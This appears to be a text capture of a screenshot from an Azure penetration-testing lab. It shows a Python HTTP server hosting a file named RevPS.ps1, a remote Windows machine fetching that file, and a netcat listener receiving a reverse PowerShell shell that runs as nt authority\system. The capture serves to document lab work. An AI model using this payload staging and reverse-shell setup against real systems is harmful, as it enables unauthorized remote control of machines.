 vm02-02@vm02: ~/azure-pentest
vm02-02@vm02:~/azure-pentest$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
104.46.112.123 - - [29/Apr/2020 17:52:01] "GET /RevPS.ps1 HTTP/1.1" 200 -
vm02-02@vm02: ~
vm02-02@vm02:~$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.0.5] from (UNKNOWN) [104.46.112.123] 49806
Windowsvm01$ on vm01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32>whoami
nt authority\system
PS C:\windows\system32>